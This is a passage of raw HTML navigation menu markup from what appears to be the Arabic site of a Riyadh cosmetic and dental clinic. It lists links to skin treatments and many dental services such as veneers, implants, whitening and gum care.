class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8103 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d8%ac-%d8%a8%d8%a7%d9%84%d9%85%d9%88%d8%ac%d8%a7%d8%aa-%d9%81%d9%88%d9%82-%d8%a7%d9%84%d8%b5%d9%88%d8%aa%d9%8a%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">العلاج بالموجات فوق الصوتية في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9037 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%ab%d8%a2%d9%84%d9%8a%d9%84/"><span class="ubermenu-target-title ubermenu-target-text">علاج إزالة الثآليل في الرياض</span></a></li></ul></li><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-16539 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-16539"><ul  class="ubermenu-submenu ubermenu-submenu-id-16539 ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-10139 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%a8%d9%84%d8%a7%d8%b2%d9%85%d8%a7-%d8%a7%d9%84%d8%ba%d9%86%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d8%b5%d9%81%d8%a7%d8%a6%d8%ad-%d8%a7%d9%84%d8%af%d9%85%d9%88%d9%8a%d8%a9-%d9%84%d9%84%d9%88/"><span class="ubermenu-target-title ubermenu-target-text">البلازما الغنية بالصفائح الدموية (PRP) للوجه في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-12399 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d9%82%d9%86%d9%8a%d8%a9-%d8%b1%d9%8a%d8%af-%d9%83%d8%a7%d8%b1%d8%a8%d8%aa-%d9%84%d9%84%d9%88%d8%ac%d9%87-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">تقنية ريد كاربت للوجه</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5760 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%aa%d9%88%d8%ad%d9%8a%d8%af-%d9%84%d9%88%d9%86-%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">علاج توحيد لون البشرة في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5585 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d9%85%d9%8a%d9%83%d8%b1%d9%88%d8%af%d9%8a%d8%b1%d9%85%d8%a7/"><span class="ubermenu-target-title ubermenu-target-text">علاج ميكروديرما في الرياض</span></a></li></ul></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1191 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d8%ac%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3%d9%86%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">طب الأسنان</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1191 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear"  ><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-16540 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-16540"><ul  class="ubermenu-submenu ubermenu-submenu-id-16540 ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5437 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d9%82%d8%b4%d8%b1%d8%a9-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%a8%d8%a9-%d8%a7%d9%84%d9%81%d9%8a%d9%86%d9%8a%d8%b1/"><span class="ubermenu-target-title ubermenu-target-text">القشرة المركبة (الفينير) في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5072 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%82%d8%b4%d9%88%d8%b1-%d8%a7%d9%84%d8%a8%d9%88%d8%b1%d8%b3%d9%84%d9%8a%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">قشور البورسلين في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5074 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d9%82%d8%b4%d9%88%d8%b1-%d8%ba%d9%8a%d8%b1-%d8%a7%d9%84%d8%aa%d8%ac%d9%87%d9%8a%d8%b2%d9%8a%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">القشور غير التجهيزية في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5067 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d9%81%d9%8a%d9%86%d9%8a%d8%b1-%d8%a5%d9%8a-%d9%85%d8%a7%d9%83%d8%b3/"><span class="ubermenu-target-title ubermenu-target-text">فينير إي ماكس</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5065 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%aa%d8%b5%d8%a8%d8%ba-%d8%a7%d9%84%d9%84%d8%ab%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">علاج تصبغ اللثة في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4409 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%86%d8%ad%d8%aa-%d8%a7%d9%84%d9%84%d8%ab%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">نحت اللثة في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4306 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ac%d8%b1%d8%a7%d8%ad%d8%a9-%d8%a7%d8%b3%d8%aa%d8%a6%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d9%84%d8%ab%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">استئصال اللثة</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4352 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d8%a7%d8%a8%d8%aa%d8%b3%d8%a7%d9%85%d8%a9-%d8%a7%d9%84%d9%84%d8%ab%d9%88%d9%8a%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">علاج الابتسامة اللثوية في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7128 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%a8%d9%8a%d9%8a%d8%b6-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d9%86%d8%b2%d9%84%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">تبييض الأسنان المنزلي في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8654 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%87%d9%88%d9%84%d9%8a%d9%88%d8%af-%d8%b3%d9%85%d8%a7%d9%8a%d9%84/"><span class="ubermenu-target-title ubermenu-target-text">هوليود سمايل في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7110 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a8%d8%a7%d9%84%d9%84%d9%8a%d8%b2%d8%b1/"><span class="ubermenu-target-title ubermenu-target-text">علاج الأسنان بالليزر في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8485 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d9%88%d8%aa%d9%84%d9%85%d9%8a%d8%b9-%d8%a7%d9%84%d8%a7%d8%b3%d9%86%d8%a7%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">تنظيف وتلميع الاسنان في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4960 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">طب الأسنان التجميلي</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5023 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">ابتسامة الفينير</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7130 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a5%d8%b5%d9%84%d8%a7%d8%ad-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%b2%d8%b1%d9%88%d8%b9%d8%a9-%d8%a7%d9%84%d9%85%d8%aa%d8%ad%d8%b1%d9%83%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">إصلاح الأسنان المزروعة المتحركة في الرياض</span></a></li></ul></li><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-12554 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-12554"><ul  class="ubermenu-submenu ubermenu-submenu-id-12554 ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6482 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%85%d9%84%d9%8a%d8%a7%d8%aa-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%81%d9%8a-%d9%86%d9%81%d8%b3-%d8%a7%d9%84%d9%8a%d9%88%d9%85/"><span class="ubermenu-target-title ubermenu-target-text">زراعة الأسنان في نفس اليوم</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4402 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ba%d8%b1%d8%b3%d8%a9-%d8%a7%d9%84%d8%b2%d9%8a%d8%b1%d9%83%d9%88%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">غرسة الزيركون في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5101 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%85%d9%84%d9%8a%d8%a9-%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">عملية إزالة الأسنان في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7841 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%aa%d9%87%d8%a7%d8%a8-%d8%a7%d9%84%d9%84%d8%ab%d8%a9-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">علاج التهاب اللثة في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8587 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%a8%d9%8a%d9%8a%d8%b6-%d8%a7%d9%84%d8%a7%d8%b3%d9%86%d8%a7%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">تبييض الاسنان في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5094 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a3%d8%ba%d8%b7%d9%8a%d8%a9-%d8%b1%d8%a3%d8%b3-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">أغطية رأس الأسنان في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5444 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d9%86%d8%b2%d9%8a%d9%81-%d8%a7%d9%84%d9%84%d8%ab%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">علاج نزيف اللثة في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5687 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a2%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%88%d8%ac%d9%87/"><span class="ubermenu-target-title ubermenu-target-text">علاج آلام الوجه</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6485 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d9%85%d9%81%d8%b5%d9%84-%d8%a7%d9%84%d8%b5%d8%af%d8%ba%d9%8a-%d8%a7%d9%84%d9%81%d9%83%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">علاج المفصل الصدغي الفكي في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5064 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%b5%d9%85%d9%8a%d9%85-%d8%a7%d9%84%d8%a7%d8%a8%d8%aa%d8%b3%d8%a7%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d9%82%d9%85%d9%8a%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">تصميم الابتسامة الرقمية في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8653 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d8%b4%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%a7%d8%b3%d9%86%d8%a7%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">حشوات الاسنان في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6486 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ac%d9%87%d8%a7%d8%b2-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">جهاز تحليل الأسنان في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4344 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b7%d8%a8%d9%8a%d8%a8-%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d8%b7%d9%81%d8%a7%d9%84/"><span class="ubermenu-target-title ubermenu-target-text">طبيب أسنان الأطفال في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8655 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ae%d9%84%d8%b9-%d8%b6%d8%b1%d8%b3-%d8%a7%d9%84%d8%b9%d9%82%d9%84/"><span class="ubermenu-target-title ubermenu-target-text">خلع ضرس العقل في الرياض</span></a></li></ul></li><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-12556 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-12556"><ul  class="ubermenu-submenu ubermenu-submenu-id-12556 ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5684 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%ad%d8%b4%d9%88%d8%a9-%d8%a7%d9%84%d8%a3%d9%85%d9%84%d8%ba%d9%85/"><span class="ubermenu-target-title ubermenu-target-text">إزالة حشوة الأملغم في الرياض المملكة العربية السعودية</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5445 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">علاجات لثة الأسنان</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7644 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d9%82%d9%86%d8%a7%d8%a9-%d8%a7%d9%84%d8%ac%d8%b0%d8%b1%d9%8a%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">علاج القناة الجذرية في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5487 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b5%d9%8a%d8%a7%d9%86%d8%a9-%d9%85%d8%b3%d8%a7%d8%ad%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">صيانة مساحة الأسنان في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4342 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b4%d8%b1%d8%a7%d8%a6%d8%b7-%d8%aa%d8%a8%d9%8a%d9%8a%d8%b6-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">شرائط تبييض الأسنان في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5762 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a3%d8%ac%d9%87%d8%b2%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%aa%d8%ad%d8%b1%d9%83%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">أجهزة الأسنان المتحركة في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5102 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">جراحة الأسنان</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8958 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%a3%d9%82%d9%88%d8%a7%d8%b3-%d8%a7%d9%84%d8%ae%d8%b2%d9%81%d9%8a%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">الأقواس الخزفية في الرياض المملكة العربية السعودية</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7127 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b7%d8%a8-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a7%d9%84%d8%aa%d8%b1%d9%85%d9%8a%d9%85%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">طب الأسنان الترميمي في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-12461 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d8%ac%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3%d9%86%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">العلاجات السنية</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5100 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">تقويم العظام</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8951 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d9%84%d8%a8%d9%8a%d8%b3%d8%a9-%d8%b2%d9%8a%d8%b1%d9%83%d9%88%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">تيجان الزيركون في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5098 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target 